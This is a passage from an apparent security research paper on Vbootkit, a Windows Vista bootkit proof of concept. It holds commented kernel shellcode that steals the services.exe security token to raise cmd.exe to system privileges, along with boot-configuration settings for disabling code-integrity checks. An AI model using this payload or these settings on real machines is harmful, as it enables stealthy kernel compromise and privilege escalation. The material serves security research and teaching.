mov ecx, 2048 ; copy the whole vbootkit code 
rep movsb 
mov eax, NTOS_BASE_ADDRESS + NTOS_PHASE_DISCARD_PATCH_STARTS 
jmp eax
```


Image showing places where vbootkit hijacks execution control and patches

## **Pay-load**

#### <span id="page-37-0"></span>**Privilege Escalation Shell code**

Vbootkit POC code periodically raises every CMD.EXE to privileges of SERVICES.EXE.A thread is created which uses KeDelayExecution to sleep for say 30 seconds. Since all threads started by Drivers are run in the context of System Process, our thread too gets the privileges.

We traverse the \_EPROCESS structure one by one to find services.exe, copy it's security token and then replace security token of CMD.EXE

This payload is used to increase the privilege of existing shell code. The presented shell code copies the privileges of any System process (eg. SERVICES.EXE), to the target process (in this case, it is CMD.EXE).

Each and every process (either kernel mode or user mode) is represented by a \_EPROCESS structure in kernel mode. It can be dumped in Windbg by dt command.

The important members are made bold that the shell code will utilize. $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$ </sup>

|                | kd> dt EPROCESS                         |                 |
|----------------|-----------------------------------------|-----------------|
| $+0x000$ Pcb   |                                         | : KPROCESS      |
|                | +0x080 ProcessLock                      | : _EX_PUSH_LOCK |
|                | +0x088 CreateTime                       | : LARGE INTEGER |
|                | +0x090 ExitTime                         | : LARGE INTEGER |
|                | +0x098 RundownProtect : _EX_RUNDOWN_REF |                 |
|                | $+0x09c$ UniqueProcessId : Ptr32 Void   |                 |
|                | +0x0a0 ActiveProcessLinks : _LIST_ENTRY |                 |
|                |                                         |                 |
|                |                                         |                 |
| $+0x0e0$ Token |                                         | : EX FAST REF   |
|                |                                         |                 |
|                |                                         |                 |
|                | $+0x14c$ ImageFileName : [16] Uchar     |                 |
|                |                                         |                 |
|                |                                         |                 |
| $+0x188$ Peb   |                                         | : Ptr32 PEB     |
|                |                                         |                 |
|                |                                         |                 |
|                |                                         |                 |
|                |                                         |                 |

<span id="page-37-1"></span><sup>&</sup>lt;sup>1</sup> The structure is undocumented and the offsets vary largely  $b/w$  different versions. The offsets even vary in different services packs

```
 +0x224 ProtectedProcess : Pos 11, 1 Bit 
. 
.
```
.

**UniqueProcessId** Contains the process id(PID) of the process. **ActiveProcessLinks** is a List containing all the process. Almost all the root kits, detach them selves from this list to remain hidden, however, CPU dispatcher maintains the list somewhere else, so as still the hidden process and threads continue execution **Token** It is a pointer to Security token. Windows Security Reference monitor uses this token to implement security for a process. It contains what privileges a process contains. **ImageFileName** is an array containing the short filename of the image being executed. The size of array is 16 bytes.

The easiest method is to find a process which has system privileges and then find the process which should be escalated and then modify the pointer token of target process by pointer token of system process.



The shell code is presented here. It is assumed that the readers have basic understanding of assembly language Rather than showing nicely arranged disassembly, original code is shown with comments and description to make it easier to understand.

#### ; assume NTOSKRNL.EXE base is in ebp mov ebx,0xdaf46e78 ; hash IoGetCurrentProcess call CallExportedFunctionbyHash ;returns current process ; \_EPROCESS in eax

push eax ; store \_EPROCESS

;OS Activeprocesslink offset imagenameoffset securitytoken offset ;RC1 & RC2 original at  $0xA0$  0xAC original at  $0x14C$  0x40 original at  $0xE0$ 

;original means from the base of \_KPROCESS otherwise offsets are relative to ;ActiveProcessLinks

 ; Now \_EPROCESS for kernel or System is in eax xor ecx,ecx mov cx, 0xA0 ; active process link offset !!!!! OS and SP dependent data add eax, ecx ; get address of \_EPROCESS+ActiveProcessLinks eproc\_loop: mov eax, [eax] ; get next EPROCESS struct mov cx, 0xAC ; image name offset !!! OS and SP dependent data cmp dword ptr [eax+ecx], 0x56524553; "SERV"; is it SERVICES.EXE? je outof cmp dword ptr [eax+ecx],  $0x76726573$ ; "serv"; is it services.exe? je outof jnz eproc\_loop

outof:

; we store services.exe security token, so as we use it later on mov cx,  $0x40$  ;SecurityTokenoffset !!!! OS and SP dependent data mov ebx,  $[eax + ecx]$ ; to obtain token from offset of active processlinks token

pop eax ; restore original \_EPROCESS, since we are traverse the list once again ;now we start again from beginning to find all cmd.exe and then try to escalate them to SYSTEM privileges

```
 ;now _EPROCESS for kernel or System is in eax 
xor ecx,ecx 
mov cx, 0xA0 ; active process link offset !!!!! OS and SP dependent data
add eax, ecx ; get address of EPROCESS+ActiveProcessLinks
```
xor edx,edx

mov edx, [eax] ;we will compare this value later on so we find out whether the list has been traversed fully mov eax, [eax] ;so as to skip first process and check it when whole list has traversed

cmd\_search\_loop: mov eax, [eax] ; get next EPROCESS struct xor ecx,ecx mov cx, 0xAC cmp DWORD ptr[eax+ecx],0x2e444d43 ;"CMD." is it CMD.EXE? je patchit cmp dword ptr [eax+ecx], 0x2e646d63 ;"cmd." is it cmd.exe? je patchit jne donotpatchtoken patchit: mov cx, 0x40 mov  $[eax + ecx]$ , ebx ; replace it with services.exe token

donotpatchtoken:

cmp edx,eax ; have we traversed list fully jne cmd\_search\_loop

jmp outofcode

- ; This functions resolves and then jumps to the function size ~70 bytes
- ; Requires EBP contains base of executable image
- ; Requires EBX contains hash of the function to called

CallExportedFunctionbyHash:



callnextbyte:

lodsb

cdq

 ror edx,0xd add edx,eax test al,al jnz callnextbyte inc ecx

 cmp edx,ebx jnz callnextexporttableentry<br>dec ecx ; hash ; hash number found

> mov ebx,[edi+0x24] add ebx,ebp mov cx,[ebx+ecx\*2] mov ebx,[edi+0x1c] add ebx,ebp mov eax,[ebx+ecx\*4] add eax,ebp ;//function address arrives in eax now jmp eax ;just call the function after finding it

outofcode: ; here should be the recovery code

## **Screenshots (Vbootkit in Action)**

<span id="page-42-0"></span>

**Vbootkit in Action (Display signature during OS selection)** 

<span id="page-43-0"></span>

**Privilege escalation payload in action(against CMD.EXE)** 

<span id="page-44-0"></span>

**Privilege escalation payload in action (against PROCEXP.EXE)** 

## **Conclusion**

<span id="page-45-0"></span>The purpose of this paper was to demonstrate the loading of extra code in Windows Vista Kernel using custom boot sector (we are part of System now, we can do whatever Windows NT AUTHORITY can do!!).

The research in the field of kernel mode vulnerabilities has started to speed up. The knowledge about kernel mode vulnerabilities and exploits is still confined to limited persons. Microsoft is already devising techniques to make the system more stable and reliable with the following techniques

- Removing buggy drivers (by code-signing)
- Disabling the ability to patch kernel and/or other stuff (Code-Integrity, Patch-guard)
- User-Mode Driver Framework (trying to move third-party code to user-mode)

Widows Vista includes a whole new bunch of security techniques for kernel security.

**So, cross your fingers and wait as the competition between vendors of security products and the other side find a new playground and continue the old game, with new sets of rules and regulations.**

## **Bonus Info**: -

As every one knows, Microsoft has changed the complete booting process, including how it stores booting information.

Here is a minor look through Microsoft's new BCD Store (Boot Configuration database) and it's working.

Introduction.

The Boot Configuration Data  $(BCD)^2$  $(BCD)^2$  store contains boot configuration parameters and controls how the operating system is started in Microsoft Windows Vista and Microsoft Windows Server Code Name "Longhorn" operating systems. These parameters were previously in the Boot.ini file (in BIOS-based operating systems) or in the nonvolatile RAM (NVRAM) entries (in Extensible Firmware Interface–based operating systems). You can use the Bcdedit.exe command-line tool to affect the Windows® code which runs in the pre-operating system environment by adding, deleting, editing, and appending entries in the BCD store. Bcdedit.exe is located in the \Windows\System32 directory of the Windows Vista partition.

The only ways you can modify BCD are

- 1) Bcdedit
- 2) BCD WMI provider
- 3) Msconfig (only few settings can be modified)
- 4) Startup and recovery (In Control Panel, System)

**However, lil bits of tweaking can be done by other techniques too. Some of the hidden settings have no interface to configure, the most famous being disabling digital signature protection for drivers It was said that Windows RTM would have it disabled.** 

{GUID}

 $\overline{a}$ 

- Description
- Elements
	- o 11000001 (Related to PXE Boot)

<span id="page-46-0"></span><sup>&</sup>lt;sup>2</sup> Boot Configuration Database. Check Reference 12

```
o 12000002 (boot application with path) 
o 12000004 (Boot Tool Name) 
o 16000010 (Boot Debugger) 
o 16000048 (make it 1, to disable integrity checks) 
o 16000049 
o 21000001 (Related to Bit-locker) 
o 21000022 (Related to PXE Boot) 
o 22000002 (System root Directory) 
o 22000023 (Related to PXE Boot) 
o 25000020 (Data Execution Policy) 
o 25000021 (PAE Physical Address Extension) 
o 26000022 
o 26000026 
o 26000027 
o 26000091 (Enable or Disable SOS MODE Permanently) 
o 260000a0 (Enable Kernel Debugging Mode)
```
NOTE: - All red are related to Code integrity and Protection

# **References**

- <span id="page-48-0"></span>1. eEye Digital Security. Remote Windows Kernel Exploitation: Step into the Ring 0. [http://www.eeye.com/\\_data/publish/whitepapers/research](http://www.eeye.com/_data/publish/whitepapers/research/OT20050205.FILE.pdf) [/OT20050205.FILE.pdf](http://www.eeye.com/_data/publish/whitepapers/research/OT20050205.FILE.pdf)
- 2. Derek Soeder, http://www.eeye.com/html/resources/downloads/other/ind ex.html
- 3. Skape. Safely Searching Process Virtual Address Space. [http://www.hick.org/code/skape/papers/egghunt](http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf)[shellcode.pdf](http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf)
- 4. [SoBeIt. How to Exploit Windows Kernel Memory Pool. [http://packetstormsecurity.nl/Xcon2005/Xcon2005SoBeIt.](http://packetstormsecurity.nl/Xcon2005/Xcon2005SoBeIt.pdf) [pdf](http://packetstormsecurity.nl/Xcon2005/Xcon2005SoBeIt.pdf)
- 5. Bugcheck and Skape, Kernel Mode Payloads on Windows <http://www.uninformed.org/?v=3&a=4&t=pdf>
- 6. Edgar Barbosa, Avoiding Windows Root kit Detection
- 7. MultiBooting Principles (The Microsoft boot manager) <http://www.goodells.net/multiboot/principles.htm>
- 8. Windows NT Session Management and Control [http://os.zju.edu.cn/linux/files/ghsong/WindowsResearc](http://os.zju.edu.cn/linux/files/ghsong/WindowsResearchKernel-WRK/NTDesignWorkbook/rsm.doc%C2%A0) [hKernel-WRK/NTDesignWorkbook/rsm.doc](http://os.zju.edu.cn/linux/files/ghsong/WindowsResearchKernel-WRK/NTDesignWorkbook/rsm.doc%C2%A0)
- 9. EFI Boot Process [http://homepages.tesco.net/J.deBoynePollard/FGA/efi](http://homepages.tesco.net/J.deBoynePollard/FGA/efi-boot-process.html)[boot-process.html](http://homepages.tesco.net/J.deBoynePollard/FGA/efi-boot-process.html)
- 10. Secure Startup Full Volume Encryption: Technical Overview [http://www.microsoft.com/whdc/system/platform/pcdesign](http://www.microsoft.com/whdc/system/platform/pcdesign/secure-start_tech.mspx) [/secure-start\\_tech.mspx](http://www.microsoft.com/whdc/system/platform/pcdesign/secure-start_tech.mspx)
- 11. Boot Configuration Data in Windows Vista [http://www.microsoft.com/whdc/system/platform/firmware](http://www.microsoft.com/whdc/system/platform/firmware/bcd.mspx) [/bcd.mspx](http://www.microsoft.com/whdc/system/platform/firmware/bcd.mspx)
- 12. Windows Vista Boot Process [http://en.wikipedia.org/wiki/Windows\\_Vista\\_Startup\\_Pro](http://en.wikipedia.org/wiki/Windows_Vista_Startup_Process) [cess](http://en.wikipedia.org/wiki/Windows_Vista_Startup_Process)
- 13. Windows Nt Boot Process [http://en.wikipedia.org/wiki/Windows\\_NT\\_Startup\\_Proces](http://en.wikipedia.org/wiki/Windows_NT_Startup_Process) [s](http://en.wikipedia.org/wiki/Windows_NT_Startup_Process)